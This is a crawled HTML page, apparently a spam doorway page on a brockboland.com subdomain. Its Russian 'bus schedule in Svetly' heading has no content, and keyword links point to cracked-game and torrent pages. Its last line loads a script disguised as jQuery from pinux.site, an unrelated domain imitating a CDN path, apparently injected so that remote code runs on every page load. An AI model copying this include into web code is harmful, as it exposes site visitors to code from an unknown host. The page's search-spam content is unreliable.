

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shaesiewu.brockboland.com/xtt-raspisanie-avtobusov-v-svetlom.html
body_size: 1810
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание автобусов в светлом - shaesiewu.brockboland.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shaesiewu.brockboland.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание автобусов в светлом</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="xtt-raspisanie-aeroekspress-kazan-cena.html">Расписание аэроэкспресс казань цена</a></li>
                                <li><a href="xtt-skachat-vzlomannuyu-versiyu-igry-zombie-diary-2.html">Скачать взломанную версию игры zombie diary 2</a></li>
                                <li><a href="xtt-specpredlozhenie-obrazec.html">Спецпредложение образец</a></li>
                                <li><a href="xtt-pretenziya-po-zaderzhke-postavki-tovara-obrazec.html">Претензия по задержке поставки товара образец</a></li>
                                <li><a href="xtt-aks-monitor-skachat.html">Aks monitor скачать</a></li>
                                <li><a href="xtt-ugaday-foto-43-uroven-3-bukvy.html">Угадай фото 43 уровень 3 буквы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-cennosti-psihologicheskiy-slovar.html">Ценности психологический словарь</a></li>
                                            <li><a href="xtt-shema-maynkraft-kartinki.html">Схема майнкрафт картинки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-skachat-prilozhenie-yota-dlya-telefona-na-android.html">Скачать приложение yota для телефона на андроид</a></li>
                                            <li><a href="xtt-prezentaciya-pritcha-dlya-detey.html">Презентация притча для детей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-knigi-bollindzhera.html">Книги боллинджера</a></li>
                                            <li><a href="xtt-ezhova-grust-minusovka.html">Ежова грусть минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="xtt-klip-masha-i-medved-skachat-torrent.html">Клип маша и медведь скачать торрент</a></li>
                                            <li><a href="xtt-torrent-gruppa-stella.html">Торрент группа стелла</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
